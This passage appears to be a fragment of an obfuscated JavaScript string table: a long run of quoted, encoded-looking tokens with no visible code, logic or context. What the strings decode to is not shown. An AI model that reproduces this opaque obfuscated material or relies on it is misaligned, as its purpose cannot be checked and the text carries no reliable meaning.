OddTSoW','ACkdW6hcMCko','x8ktW6NcVCkv','WR1xj1H7','W7ZdImotWO42','W5tcPCo2ANO','rbxdLSktAq','p8ojW6KOWRm','FCoPFwif','zKZcJmokWOe','WRP0EajI','W4RcO8oEr28','zmoOWQ0+xa','emomhSkiAa','DSk1n8o6WRK','W57dU1/cM8ol','W6pdJ8omWOaI','W5VdJwRcJmo0','tCoTyCoXWQC','DCoUWQ87vW','WR88W4DRga','W7xdK8onWOSI','F8kBW63cN8kh','ECkUWP8zwW','WRbGlez+','F8kyW5mCsG','W7qYaHldGq','W40VE1vL','ax8+wfK','rCkOWRi+sq','WQJdOHL5ea','xSkzW6b3CW','WOqPW6X7zW','cmozW4qiWRy','W47dIZlcQJS','W50ifJBcQa','u8ohWRBcVIO','W6BdRgxcLSov','W6NdQLRcQ8o4','qmo+ENyi','W4xdSCo5v8kA','ECkziCoNWQq','W5C8WQhcNXG','WPiAqK/dRa','WOlcHSoiWP7dTG','AfpdTdJcGW','WOTcw3v3','W6rob8kfna','WRCEomkcea','W7KZWPCvkq','W64vDNhcSq','WRtcPSortqi','c2LyW6pdRa','ifVdOqRcHG','W4rwkmk5ca','W4ZdQCo7r8kz','fWxcMCo7Aq','W7tdKCokWO82','qmkXWP0rrW','WRRdIqfEnG','cwpdKCkFWQC','r8kzW7LPDW','W7OrvfpdIW','W6NdLCoEWOiV','WOZcRmonWQddRa','A8kpnmoDWQG','vmk1WQKPrG','W4mVpv9h','W77dMutcVmoB','W4mZWQiXbq','cIBcUCosDW','W57cRmo5Fmo/','WQJcUSoDAYG','ACo0WO4qDW','W7mLWRxcTZ0','ESkvW6/cGSkm','DCklW7tcGCoA','WRxdTqn0fq','AmotWPWmsa','W4VdSSoXvCke','W4Sfv19f','W50FWQ0I','y8kGi8oMWRm','WORdSdTlaW','CmklW6BcJ8of','DSkaW7hcKSkv','A8k6k8oQWRS','xSoRWPpcPcK','W4hcRCoGs8oE','WO5WwcLK','W7RdMvFcSSoD','WOntusnh','WPBcTSoUWQ8P','WOKtW69yyG','obhcGCo+BG','gCoehmkgEq','WQBcUSolCc4','WOj7Crj0','WRFdTbj6ea','hhrmW4RdMa','DSknW6hcHmkl','WQ0bkSkfna','W6VdPXfSW64','WQldSan9fq','fZNcOSotsW','bxxdLCkuWRC','tuxcVSokWPu','qSk/WRyKqa','W6jyi8k9aW','rmocy8kiWPi','WPRcQtxcUJ0','WQJdOrDGeG','cq3cNCotvW','WPBcPCouWPxdPa','WQa1WPtdMCo+','W4WyvKXt','WQVcJaVcNZy','W6m8iW/cMW','W5zFvruy','WRbqj0n2','WOxcMCobwcG','WRinW7L8pW','ue3dJ8krbW','B8oiDmoOWQi','vuFcQmo8WOa','DfhdUJ7cMW','W6VdI8ocWOma','WQyRW5jLCq','WQlcMSk+Bs8','WQxcOCoftXC','dmoAbCkaza','F8koW7JcNCob','fbVcJSovxW','pCokW78LWQ4','WQ7cP8oexGC','W5zeErSC','WQflovDG','v8koW6fPFq','WR95W6JcLuS','W7Gsga3cMq','zmkrW4BcGmkV','FSkgW6dcNSom','cSoQymobWQ4','wmovWR8/vW','WQqifmkafa','D1BdTcJcGW','v0JdISkudq','W4ufWR/cRJO','W7FdN8owWRup','WQjNBXvM','W7pcVSkSECo7','smkKf8oVWOq','W6ZcOmorw1C','W6hcTSoarmoI','WO5gxJ0D','WRL5zH5w','W40nx15Z','F8oqWQq5pG','WR/cQ8o2xGy','WQabjCkFgq','FSkNiSo+WRW','WRFcULZdMG1Wy3VdHSoV','v8kwW7LVFW','jxldPaRcPq','wbddLmknCq','WQZdImoOACku','sCo6DSo+WRi','W6JcT8kZACo7','WR0npSkhaW','s8oQyuas','W63cMmkUwmo4','CSogWR4rqq','rCohWQ7cKqi','vehdMSkegG','W6nheSkgnW','WRv4EdjA','gw06lb4','W5BdVsr+W6m','W7yXWO0ujW','WQBcT8oDCdK','WRG7WOhdSCoI','W48VbrdcRa','WROOWPFdUSoV','m3HtW5pdUq','uSoWW6vqvG','qCkqW7KxCG','WRfghgjh','y1VdQJBcNG','W5iulrdcTW','W5BcRCkIe8oe','W6RdOqjOW68','F8oVrCkpWRS','W6qZWPqjkG','W5lcGCohAMu','wmoRWOBcLs8','FSoQqSo2WQq','sCo4zMyp','wCk0WQyZtG','lKldVsJcSG','W5xcSmoMy8o2','W4W4WQVcHG4','bxtdHCkuWQu','W4ZdPCoIqmkg','q8kyW6r/Da','W7RdUrvWW6C','z8k0nmoOWQa','WR3cOCorxHi','DbVdISkqAG','WORcG8ogBJm','W5ekWOpcGX8','j8oMkCkLxG','o2jYW4JdOa','WR8+WPhdK8oZ','mJxcMSogyG','pXRdK8kouG','W5yrgZFcVG','wSoLF2em','W5ZcMCokkmoz','WQlcMCoHu8o4','kmkYW4ubWPm','WQXVCXn2','WQKNWO3dV8o7','ACoKWQONsW','xmk/WRuTqq','W6KfuwddNG','vCkAW65SFW','W5RcJmokySou','ACoOqCo1WRa','cHpcHmoADq','qCkrW7XHCq','W5bnxaiD','sqldMmkuza','FSkWimo5WQy','yCksW4JcI8kB','v8kiWQy+qW','xbRdHmkoDq','hSowWOuUWOq','W73dM8oEWPim','q8oAxCkgWQS','WPNcN8kUkGa','WRJcQdxcIIq','WOZdKCocbG','WOTuw0nx','W4aKWRy3aa','W5T0Ed8g','W4tdGSo0WPyx','WQqsW7b7ja','ySkiW6JcH8kA','Bb/dUCkLyq','W5xcMmkVF8o4','r8k9W6xcLSoM','W6tdGSonB8kb','cNvfW7BdOG','W7ZcQSkLDmoL','W7nADSkFWO4','W4SIWO4btq','c0qJmsC','W64pqNBdJq','bNVdOsJcSG','W43cKq4BDa','W55xASkkWRG','WQLKCZfN','W5vlwWya','WPFcMmolEJi','xmo6zMKp','u8onCmkAWPC','e2BdJCkrWQW','W7uDWRKUka','bCodb8kbyq','jZNdSZFcUq','W5JcSCozq2C','zSorFmo4WPi','qCklW65WFa','W6VdV8ony8kv','W4RcVmoOqCoa','W6SbAWJdIq','wCopy8kBWOm','W4RcJSogA8oY','xHJdNSkmya','WOZcSmogWRFdRW','W784lXS','W7uJWO0dlW','W6e1WO4qlG','WPJcJ8owFJK','DSo3WReBCq','bHlcMSoCFW','W5VcS8ogvCoJ','W4abCe5e','xSk2WQu/rq','BmkvW53cQmoq','b1OPnc4','ACoLWODrtG','W7O1WQOMmG','vmkqpCohWQ4','WOFdTxTonG','mf7dTaNcKW','oexdRr/cMa','WOVcUSkUxSof','W4aBWRJcVIS','n8oEW7KRWRq','WO5gW7dcOei','WOhcR8obWRFdQW','xHJdICkSva','WQ7cOSoFvtW','wmkEW6JcP8kB','WP9iW6lcTvO','WQhcRtFcHZ0','WQ8mlSk8oG','WORcL8oczYu','kSkhW6DGta','W5HAxWan','W6tcTSk/ESoR','vConWOKWAq','q8kJWQq9tW','W6KFWQ0ioW','W6NdISoWzMm','z8o4WRhcLq4','b8oFbSkwzW','W4BdKJlcTZK','W7FdTJvVW6C','W63cT8kQDCoJ','umoBWOxcTWa','WO7cNmouwaS','q8kCW7PQCW','WRtcVCoqvq0','W4S8W7fglG','cgpdJ8kwWQy','CL7dTZ3cJG','lColW7mMWQq','sCkYWQGXxW','W5RdOXHVW70','WRZcIshcNYa','wCkXWQqXtq','e8obgSkbAG','WQRdTCksnmoH','W7FcS8kPFmoL','nxBdTCklWPy','WOfcW7dcSfa','EK7cGeBcTa','WQe/W7BdN8o7','CLNdQY3cMG','g3P0W6RdUa','W6VdHCoSkmkd','AvddRmkwWQy','WO5NttzA','bvmZW4VdOq','W5niASoSWO0','bwhdGJRdUq','W7uYkGy','W7/cLCodCmos','W7JcQmolueS','W4iGWRBdU8o0','ySomBmoLWQe','WPFdTH19W6W','cqBcMmopAa','vLFdUSkblW','W4ChcJVcQW','bCokdCktya','W5xdKJHBW50','uCksWPKmAW','qL7cR8oTWOK','WOWAW655kW','cKGJmtK','DSk/W6lcRSkc','CmouyCk4WPO','WRVcJ8oAWRBdMW','WOddHrfHhq','F8o6WQ49xq','fMGFdIq','WOuZW6r8zW','W7yhWOhcM0m','gmowW4i3WPq','WQ1uo0rS','W7ZdILhcRCoj','ySk1cCoKWOC','wmkvW4JcJCkI','Dv3dImk1jG','W6FdJmocWOWG','F8kZWRyZwq','W6RcH8okqfC','WO/dTtropa','tKldMCkBcG','W6BdJfZcRSoa','W4mWdaVcTG','FI7dQWnX','W4NcVCoPsSow','j8ofa8k0ta','AmkpW7JcG8og','BwVdNadcJq','W4aCWQlcOc4','gwfwW7ZdSa','WRH6FIPI','sCkTWRuTsq','D8o5WRC9sG','W4WpWRlcUJC','WQzHCW1L','FmoADSo7WQG','WQrSzXr+','W7GpwNxdMq','W5veECoWWOi','WRipW6zGka','ySo0W6NcOCkn','u2VdO8oTBq','mmoVW6KZWRe','WO5ezs9w','amojoCkJFa','WPJcNSojvtG','W5m+WRlcMYG','umkfW6VcNCoe','WPDuW4n5sW','W5KebJtcRq','W73dK8oEWOmP','lfvuW5ddKq','tKVdHSkhda','odNdRt3cKq','W6TDdmkcia','WPBcISolBYy','dvddKCk+WPa','WOeTW65xkG','nSosW78UWQi','xCkpnSkaWPm','aWVdTrrL','zmoIWRGMsa','DCkIWRyREq','W4tdQCo2sCkm','WOKtW7fXhW','WRVcVcdcId0','CfZdPc7cNW','W706y8k1uG','W6hdGXvqW5a','W6RdSrrZW6a','WQ0onCkzaG','tu3dLSkdaa','v8oMF2Kj','W5FdPSo6u8kq','W6RdISoWzKK','bWBcNSoDBG','W4hcRSoJrCow','W6C0WOKtoq','WRO7WOddO8oN','c8omd8ktFG','W7hcO8kGCSoT','xrxdHmkpyW','W7OssuNdSq','uHFdM8kFBq','WOqZW7uyDG','r8onFmkzWPe','WQLZBHnQ','bwvlW6ZdTa','W5zetW4z','xCkOWRiXqG','AxZcU8ovWPa','WReTW7f0sW','kSoxW6eGWRe','WQxcL8oHuM4','W63dH8o6CmkZ','W5ZdLmkYESoV','WRukW6z7pG','daxcK8o6aq','W7e5dmkkkG','W7ZdM1VcUmoE','c8oliSksBq','uepdNmkzda','tJFdLa9Z','W5iMobae','CSoYWQ4Mvq','W4GGW4JcSJu','fw5YW4NdMq','rb3dHmkoDq','W77dTCoEWOK3','F8k3W6dcICoe','iuFdSHtcLG','W5hdMcVcPZW','dvZdStBcTa','y8kHW6lcOmoB','WOpdU8oOWQW5','W5fpsCoMWR8','W654nMxdLa','WQH/BXb7','sSkSW4PCqa','WQaGWPZdPSoV','CCo4zNqE','r8ojr8ktWRy','eK9FW4NdOG','s1pcUCoLWPa','W4RcM8oHF8of','WQxcQIRcLIG','gemIjYC','wmk9WQWKtG','wCotzmkgWOG','W4ZcOCkyC8of','WOWHeCk2hq','jLxdVXBcMa','WORcSCoxWQ3dPG','tNFcTmodWO8','WQvDW6tcSKO','WR1NFbb/','FSkoWPK5Ea','tmoYy2OA','xCkIWP8zsW','WPlcK8oYWQddOa','b0C/idK','W7rZuq8k','W53cUahcSGi','W5fSzZCE','bbpcN8osFW','WQFdTX9QfW','W6hcP8oRCqW','W7mnpI7cSW','WR5jpfj1','WRqVWPxdS8oZ','WQGgW6fJjq','wCorC8kyWOW','W6/dHKFcSSoh','A8kcW53cQmoI','qCoVE2ej','WR0smCkdhW','WQ5GFHr5','pSoDW7eRWQq','WObeW6/cS1O','W4f1FcD/','ahJdIs7cTG','WRGilCkfbG','AmoTWRWZva','xuZcOmo0WO4','W58EdvhcVa','WRXNEaDJ','W4JdOqJcPb8','BIVdSGz6','AIVdUaL/','sSk/WPiSzG','tmk4W7LZzG','WRCnjCkkhq','W4tdNI7cHHy','W5vUqXWo','W61RDCoNWOO','l8o5W6maWQy','WRVcRCoBWQpdUa','A8koW7pcI8oz','WQ/cVSowxH4','W6NcOmomqCoJ','WODlW63cTv0','v8knW71TDG','F8kUlmoIWQW','W7WLWO8gkq','W4hdHdBcQJG','vqxdN8kkAW','W7Dvgmk4hW','WRJcQsVcKsu','W5KZWPuSma','y8oYWRa4qG','W5/dT8oRWO0K','W7ZdUWb6W6e','C8kBW47cHSk8','CSopC8kBWQ0','WPLCW7dcQ1m','f8oFaSkzEW','xmkpW6v+vG','W4H7ja','W67dIv/cS8oj','W63dOrxdJq0','F8ktW7BcLCon','qupdICkobW','WO3cR8oBWQJdQa','W4RcOCoEBga','WR0Vph9A','W6ufvcnc','efZdL8kEWR4','xCkOWQW0rW','xSkjW79RCq','WQbhW4pcQfW','qLddGmkrdq','WOW7W5TdcW','h2VdH8kkWRu','W73dGSofBmod','WRFcLWxcTbu','z8ogECo0WPC','W7RdNCogWOWW','j8kMhmk/EG','v8oBWQpcRJ4','W7pcRCkHDCoH','WOfxW7BdNCo9','ACkGp8oQWQ0','W5rwtJK1','tSoQW5ZcJmoX','W5OFr2Xc','W5ODqejd','WRy9WPRdUmoV','z8oEtmkVWPG','W4tcTSkukmoo','W51vcmoOW7q','W67dNSowWOi0','s8oDtmkpWQq','W5uTqK/dNa','W7KCgdJcKW','WRVdRqf6fq','W5mNFwFdQW','r8kuW6X8FW','W53cQSo3u8oh','WPRcNCodDsK','rcFdLtzr','A3xcLsldPG','DCkOWPGtza','W4adWOeFeq','WQyzW759oq','W7ZdH0VcUmoj','WQVdQqXUaW','W500lWZcIq','WQ0hW7LUeW','WOCIWO5BCG','W4tdVSomWPGO','WPlcQSonWRhdVG','bXNcGCoFDG','mrFcUSkSfa','bwNdMSktWQK','W4iiWQdcKqm','rmk7WR4qzG','gmo9W4XmnW','WPhdICk7tJG','sCorWPiNvW','wCkXWQOTqW','W4NcSf3cRCoY','W6xdKutcU8os','q8k3WR87wa','W6hcTSoUWOi7','WOtcMmoFEta','tJFdNIbr','W50IWOS2bG','ASo3WRCYxa','WQiMW5HKfa','lSodW47cLd0','sSowFmoRWQG','W68AuMpdLq','WRL5DqT4','WPuSW7vZAa','WONcVCocAY4','u8olWPWhrG','lexdQq/cGa','WRy6WP3dPmo1','FSorWR80CW','qmkNW7flDW','s8oUf8kCWRe','W5xcTmo2r8oz','W6ZdP8oxASkb','DXFdUCktvG','FSkEW7lcN8kb','W60KW5lcOe4','vSoEumkCWRa','xmoFySkkWPG','W6RcS8kIF8o7','WPpcSfdcP8oj','WPddRhTSda','WQSolSo9pG','xCkyWRmGkW','WQ0gpCkgaq','DuJdVZJcMG','WR8njCkDhW','qSomEmkCWPS','W7NcSmofxKi','W5JcU8odtty','qSoFWQlcUZO','W6/dMulcPSoa','jLxdTW7cGW','z8kXnmolWQO','yc/dOXrG','WRFcL8oNvdy','WRTxefLZ','Ce3cNSoeWR8','WPdcKGpcRYW','WPxcSComWRFdPG','WPT4ucbw','W44IWRRcNs8','uSk0W4hcOCkH','q3pcS8oJWOe','qSkeW7TSzG','vSk3WQuRtW','WRFcOmoCsG8','vmoBWQlcQIe','DCohymo2WPm','WO81uLFdH1/cHq','zJBdTqLZ','tL3dRXZcGa','W5/dSCoPWQy','rcxdUbfZ','WQ7cUmowDam','W6FdJ8okAmkW','WQb0BXrN','mSoWW78iW4K','smkZWR0Rqa','WOVcTmkfC8op','W5/dGa5RW6O','WR8FWPRdKCoM','r8owySkjWOq','AMhdGrRcJG','rbZdOmkoBW','W7/cTSo3WQaW','W6hcQSkbs8oq','W7BcHSoSWRhdJq','WPeZW4L5sq','WQLUCbDK','y8ofA8o9WPy','oMuzkZO','WPZcGSoyWR3dQW','ymkmW6hcGCod','erxcJ8ozAG','W6y6i8kdoq','bNRcNhdcPW','W58ufZtcVa','kSkFW4PTra','F1pdRYpcGW','WQffmf9/','zCkTxmotWOW','W4umWPFcKt0','ESopWO3dH0m','W6RcNCkyxSoL','W7axqwxdSG','WOlcOmopWRhdPq','xSksamoVWP8','WPZcJmouCYS','W7hdOHXWW6a','W65DaCknkq','W5LKFebC','dxldHmkaWQC','y0ddVtFcKG','WPpdNmo2AWm','AxldL8kXWQW','omojW4ixWR0','W7y7WPqujG','W71HECoxWRm','W5vlCSo1WPS','W54dbN0hawf9hmo7WOHQ','W6NcQmodseS','WQybWOddVSkm','W4ddO8oSrmkg','W4anrubY','x3NcS8o0WQO','W6ZdLSoaWOW7','W6lcSmk7ACoI','WPBcMmodDsK','CmoBE8oIWPS','yfBdUsRcPG','W6NdRrj4W7G','tKFdRtBcUW','sCkOWRuMxa','be7cIt3cLq','WR1rfejI','WO1ZwIPw','W6NcRmocx0e','sv7cUmoJWPm','W4Lpz8o9WPK','zmk3mCo7WQC','W49vCd8I','A8kMnCoKWR0','oG5WW4RdPa','DmkEW7tcGmoa','WRHzEXrE','WPDdW6pcQe8','W4HJWRBcSIq','Dmolymo7WOu','WO/dHtTklq','C8kZcSo3W5a','x8oOwxWd','W4jtECoEWPi','W7hdTHH6W70','C8kwW7RcNmod','uCogWRBcTcO','vCohWOKTva','ESoAWRG3tG','Dc7dSrPN','WPKCg8kXlq','W5nEzmkNia','W4hdILlcKCo4','WPDbWO5rua','jSo8pmkjFa','WQFdOX1Qfq','W6tdJupcKmox','WRXUo05b','grxcN8orAq','C8kvWPfhsq','WOuTWOldMSor','WOBcUrdcJGW','yCovEmoXWOW','ju/dVHlcHq','W7ZdPb55W7S','WRBcRSoKWRZdRa','W7/cVmkXzmoI','geWEdZO','tmk9W53cVCkD','WOj1bgP6','genYW7pdRq','W6dcQSkNEmoK','WQBdSWX1hq','A8oTt8o/WQ4','W7FcPCoBuey','pfZdOHZcHq','rSkxBNbQ','WPP/lCo9pG','WQpcSdlcMt8','ACoLWODGta','WPu2W7PVyG','dvtdGJpcPW','WO4ZW7PXsq','W5imaIVcVW','W6u7aXRcTa','wmk5WPZcJCoH','zNFdNdxcVG','A8osBCo4WPq','WOehlmk+hW','EmoWWRaWxW','W7S6ExfL','WRSpuCkhbW','WONcJmoqwbG','qmo+CuzK','WQujWQVdPSkz','WP1ttYHs','rHFdVmkYAG','W5WAv0jt','W7tcOmojq18','W7VdNfxcQCot','W6hcVmkGBSoO','vSkxW693DG','W6OJWPyonq','EdddRbDJ','WQBcHCouxJG','gmoZW4zFWQW','htxcVSo0Bq','w8k3WQyLtW','Dmk8i8o9WRS','x8k4WQWYsW','WRPalfP7','W4yJWOyikW','W63dRsihWOC','BKBdQcNcGG','rCkGWRNcLsW','crFcM8owFW','yCkWW6H1uq','rmoVECkUWOa','WQS/WPVdSmo5','W7hdJ1hcRCoF','WQzNzrbX','W6HEg8kzkG','W7JcO8oGr8os','gGRcMSoNsa','DmkmW7L7Bq','sSk3W7xcNCot','lGdcTSoUFa','W7uaqwxdIW','p8oWW7fiza','vmobE8kAWPG','D8oNWRaHuq','xrBdOZP8','W7XprZiw','xHRdMmkCBW','W5hdOmoPvSkh','AcJdICklza','WQjapLn5','WQbUes1D','hSoRWRmfDW','WO7cSCoWW5tdUW','W55KDND8','WQBdQbTbeW','WPlcP8otybm','k2hdTCkEWR0','W5RdVSobtmkx','BmknW6NcMCki','ruldM8kbbW','W4JdLaVcMXW','u8k/WQ01rW','fhvAW6hdUG','rmoZWO4qxW','WOJcN8okEcS','FZtdG8kXDq','d0tdJJdcGq','fNfmW7ddSW','DdRdLWvy','WOXEW6ZcVui','A8kCW7FcGmoA','FSo2zmoWWOu','WQRdTrf4ha','W5ddU2uaAa','FmkvW7xcNCkE','WQLJEG1L','W5qAWQNcOce','W6HKk8krkG','wCoiWQpcVZG','W4LsuHuV','WO0HlCk/bG','WPBcIIJcMd8','W6BdImoiWPmK','WOJcOmoNWOJdPa','jSomjCkfzq','W65YwImy','FmkNnCo/WR4','E8oDWQtcStW','W6xdN8olWPiI','jSo6b8kIqa','DtVcT8oLWQy','W7CowMpdMq','W6xdHL/cRSoB','xmofWQ/cTdG','uuVdICkdgq','W6ZdTmonWPuv','W6pcSmoBsey','lmoDiCoQbW','qmk3WQOSxa','WQ0IW65+Aq','WQhcTmouuXm','mvtdQHNcKW','W7Tyb8krpW','W5udWQBcOIy','FINdTaH1','EmoOBSkKWQ4','W7NcOCocqem','qSowBxGP','ASkOW4tcOCoq','WRKJWPxdRmoe','D8o1WRKMuW','W67cU8kzuSoG','v8oLD2Cg','WPDhW6NcQv0','WPZcL1NdSWy','rColWQBcTIi','W7fjESoXWOi','fmoUW7KHWOO','WQmFW7TIjq','W7NdImouWOWS','WQi6WOldOSoE','W4ddIZFcRsq','lLldRcZcOq','W7GOhZZcQa','WR3cVCoaqXq','WQDZzrrH','W7xcR8oLzCo/','W7VdJedcQ8oD','W7HPwb8y','W73dL8kOxSoL','smo3Ewyo','W5iphtxcQq','WO4oWO5SFG','WPVcR8osWRVdVW','W6RdHf7cUmol','W6VcT8kNAmoO','E8oXuhO6','W4mAuf5b','CmkBW7dcGCkA','nfZdR8kKWRK','W53dOComWOOk','W7xdVaDUW7S','WQpcMmoZwa4','WRtcSdlcLJ0','qSojymkSWOy','W74LWO4ojG','g085mY8','A8orzCoJWOW','WOLbzXnW','W7y8WOOGaG','qYpdQGTG','Emo1WRmADW','WRmstdz8','W7BcHmoTWRhdGq','WO99oCkMlW','W7RdRHvTW6e','W6zcdCkllq','W5rwFCoWWOa','WPnfW6xcOKG','EIpdRHrU','W4KUWQOidq','jf7dHdVcVW','rWtdLSkryW','WPvwo2jJ','W53dMqBcQZO','W6hcLmkYrmoI','WRldPdf6DW','udFdTmkzuG','AmkwW7RcImoa','mSojW7OMWQW','W58YWQ8wkq','ufJcUmoRWOa','W6VdVGNcQJ4','zhnfW7/cMW','W7zclSkNfa','qSkwW6vOAW','zcddS8k7uG','x0/dICkCeq','uCobWQHsyW','vLhdICkqdG','kI/cRSovfa','WRzwjuvU','xZ3dGCkYva','W4itW60Mda','W7W4u1XA','WOT1nZHx','F8kuW7dcNSkc','EIxdQq1H','W61Eh8kfpa','qL/dUtRcMa','W6ZcRmkfAmop','W7ZdGmooWPmY','WPRcTCoJyte','WRHWCabL','xSonECkoWO0','WRBdSNTRma','sxtdHYFcPG','smkYWQKQqG','WP89fCksoW','W63cVCkyuSoS','vdddS8kzAa','W6FdTmoaWQ0q','sCoiASkTWQW','vSomWRhcSIu','xaddGmkwBW','WPZcJCoFEti','WOaCW5b7pa','beyQktK','W5VdOCoQy8k3','WQX/AXfY','ECkYlSoSWRS','WPKTW69/BW','W68Lyvni','W4pdHtxcQZ8','pLtdOHFcLa','W7JdPWDPW7S','FCk0W4hcP8o0','WRW1WPRdV8o/','W48VfYxcIq','nNm4ntq','rCkTWR40sa','W4lcR8o1sSoB','nhldHmkNg8o7va','W5hcQSkir8oy','WOdcP8oXWPxdTG','BCkFW7dcN8kd','W5quccJcVG','u8o3WPuJpG','W6/dHedcT8oB','WRNcLKZcHcG','a0GLmda','WQdcQSoGFb4','W6xcMwCkWPe','W7hcQmkYASoZ','WRJcRdVcIZG','smozASkeWPO','W5ior0Lb','W4XsuWiu','WR3cPmoxsH0','W5hdJIFcRIO','WRZcKWZcTdy','W5ThqXOF','s8kbW6dcL8kV','WQvZFq9I','WPrqW7lcTfm','phiIndq','cNBdKCkyWQK','WRvwjhna','WQVdUWdcKdq','BNRcLmovWO0','F8kpWO4FxW','WPa7W45qFG','WRVcRtpcHs0','WQiQgSkxeq','W4vTE2pdSa','WQGskSkhha','WR3cSmohsHC','WQK7WPRdRmoU','qehdNSkDbq','W5GtprdcJW','WPDSpu4p','WPxcQ8opWRxdTa','WOjZCh95','W41rDmoUWOa','W7BcSmkQACo+','BSo4B30c','WRzPnhvz','WQTYnhng','WQCnkSkEhG','W7RdJfVcRSoy','hmkdfSoVWRO','W5FdKrbWW7m','hXRcHCoEAa','hwLAW6JdPG','qmoDC8kkWO4','vCk9WRGYua','W4RdP8o7v8kq','WQHpp0zW','WQSDW7T6mW','rXBdHmkhCq','q0xdMCktfq','FvSajZO','rghdVSkhcq','uCoJWOFcLrC','BmoDWRFcRWu','WOFcRdVcRKe','W4xcQSo1tmo4','cSogd8kvzq','k2xdK8kNWOS','BSkDW7FcLmoh','WRnnl1vN','WP7cTCowWRVdPW','W6mxjXlcUa','W5FdN8oBj2C','k8orW64RWR8','s3dcRCoXWQe','W6hdVb16W64','rCkrW6fZzG','W5xdRSoIs8kf','dgOZW4ZdMW','WQLhmLfS','W6xdLLZcSCoa','bSoaamksBG','k8onW7W0WQ0','FCoxWRCqva','W4C4oJJdGq','WOpcNCoiAZ4','o0BdQXtcGq','WR3cSsRcNci','EYNdLa9z','i8oBW6mOWQS','W4tcSCkPe8oj','WQZdRG1Lfq','ghPvW7tdVa','bfKKnJy','W45nyColWPu','mKfVW67dNG','W6nma8kDpq','CCoPWRy8ta','WR9wpLf8','vmkNW53cQSo6','uSkpW7KcCq','WR1op1H4','kfBdTJFcUq','WPW2pSk6dG','jgVdRmk/W4q','W4BcLSkgBmoH','ceBdU8k3WQC','WOdcMSodzs8','v8olWRhcUdO','W4ldNstcSc0','W6SZWPynnW','WPRcJ8odFce','W7ZcJCkHCCoz','W6u+Ce5Y','WRbJW4JcK2G','WRn4W7hcJhi','W77dOX5+W7m','qmowvKSC','W50yitNcQW','cv3dHYFcUW','kCokW49opCkjWPpcHCo3sSkr','WOhcG8owEsC','tHddKJja','W6pdRHTVW6u','zfBdOZJcIq','uCkpW6TJCG','W509WOuMmG','WOxcPCoqqdO','WOJcNCoqDsK','ESkmW6BcMmkf','W7pdOqvTW6S','WOOKW6Xzga','l37dLSkfWPa','WQSilSkBba','W6JcSs7dJty','WPRcMqFcIZ4','hcRcUCoWfa','W5JcVCoKr8oq','W73cOmkYz8oR','v8ojWQtcSYa','bcJcP8owBG','kmoJgWC2','W7/cSSo3kmob','k8oZW5KdWRe','qL3dGIdcJG','beC2bsy','FmofzSoZWOy','DSoSqmoeWPK','W5ZdKI/cTsG','W6ddI1tcTSob','tSomwKi8','WO7dSGuwDW','WP/cHSohWQpdOG','WResW6nLoq','W47dOSoNqCks','C1RdPsZcGa','W7ldMLJcTmoh','rSknW4X1BW','WROQWP7dV8o7','cSohd8kyBa','ACoOWOC8sG','xCkCW6XuFq','CComEMuf','zCktmSoCWPG','W6/dUSkykmkh','CmozrCoGWO8','W4OhWPlcJr8','W6XCa8kCma','AmknW7lcKmkv','zfhdPsVcNW','WQ4DW4TvsG','W68ft2FdKq','WR7cOSoztaW','yt7dV8kNrW','W4f5AI1a','WOVcV8kctSoW','lbSZW6ZdNa','iMhdPCkbWPa','WOTKl1Xg','WOBdHaf4hW','WOKBW6bGlW','AgldQmkZgq','WPVcHSoYWQVdPa','mKGwlta','ymocBSo7WPm','dgnEW4ddUG','smoXENWq','WPqPW7P+BG','WPNcN8oeDI8','xHZdSCkNCG','WPtcKmkLyee','WQdcRcpcNZC','W6Xvg8kcla','qGxdHmknBW','W5jJWQlcNqm','DCknW6ZcG8kj','uutcSCo2WO8','ymotymoNWQ8','W61BW6ZcSJu','WQ0yW6z8pa','Bmk/W5T6sG','WQldRW1ReG','FSkAdmoQWR0','W4FdV8oHr8kE','WPdcLtJcScq','W7ddTH5TW7W','W4CmWQlcTJK','WQ8FW619jW','d3VdPSkbWPS','WQbnjLf+','WQyckSkbaq','dWtcH8ozDG','bwfwW6ddUa','tLdcRCoLWOm','W4yoxeXb','EsNdOq1M','cW3cN8ooFq','WPdcSmo8AGm','dIZcPCosxq','lCokW60RWQy','WQFdJXPMea','W60ms2hdHW','smouWRm5yW','W5pdU8oTs8kp','W43dLupcJCoN','zCkeW4r/CG','W73dJCovWPG1','AxtdQSkdWPe','WRWsW6zKjW','gsBcMCorxa','xCo1FNyA','W5GeELvK','F8knW77cGSkE','W6ZdSZ9OW7a','fL8Gdra','W6/dISosWPq5','fe89nYm','W77dIKpcTSoz','imoNiCktAa','W5GBfZdcQG','W5NdGCkbBSoa','smkqW7JcOCoG','xmolWRJcJWO','nmolW7GOWQ4','umkhW5VcTmkV','W47cS8o6xKG','W6pdNdxcJcO','WR7cRItcRZK','s1BdGZFcGa','W65fgCklia','W6OXWPaSdq','W4yZWRaQdW','W5VcVmo8BSoo','WOddG3TonG','WQPKle5+','WQj8FGT+','WRNdPCo6tCo4','W6hcOmkTzmoK','WQWEW6f4kW','i8o8yMKd','wSkkW7dcICkI','W6ZcOCkJEmoP','pKhdR2xcLG','WQO7W453Aa','W7Hqj8oYoq','W4GhWRJcRsK','w8kYWRGZtW','WPNcPCo7rJK','WPuVW4vbvG','WQ10Ab1P','WOFcICooAai','WPtcTmo6z2G','rbhdLc5c','WR1JWPRcRH4','WPJcQJxcNdu','hYVcJSo0DG','W6/dJ8oxWPSN','W4ZdGIJcQZS','W5FdGttcTIu','WRVcSmo7srO','W6BdHLBcQmob','WPuPWP7dVSo4','u3FdNrS','oMtcIqFcKG','CunYW4JdSq','WOOFW5H+cW','ASktW7NcISoq','WQOxl8kBdG','WOVcPSoaWRpdUq','C8kzW6tcHCki','WPRcOCoxWRVdTG','zshdV8kYvW','vrVdNmkBCG','W7ZcSCk/Cmo/','ESoxWPlcMYW','yKRdQs3cNW','W7FcPaFcIJ0','W6VcICkOj2C','qL3dQHFcGa','A8kpW7PBvW','W77cRCoHrCoA','eCoTfSk/BW','W67dPXLPW68','BSkhW6lcJmo1','WODaW6xcQe0','sSkoWO8XBW','W53cV8oQrmoc','WRhcQZxcHZ4','WO3dLa1UgG','kgFdRSoPWRO','zftcSCo/WRW','WOKXW7vWAq','W7ztoSk+ca','W6eKwh0/','eK4+kcu','pw4wcJ8','uSkzcmkvW4u','WRTVAWfG','W64aFwRdKG','W4WAWQpcStC','WPJcHSo5uYW','o8oJWPNcQaG','rSo2eSoLWO8','rCkpW7pcICo7','jh7dGI3cMq','aSorhCksAG','rHZdMSkFDq','W5pdMINcRcG','WQjui115','W7XlhColWRq','WQG2cCk6na','WPa/W7rKFq','WRq2p30x','A0ddGZNcSq','WR1qmuf6','FWVdQWHA','W7r9oCkenW','WQZdOJ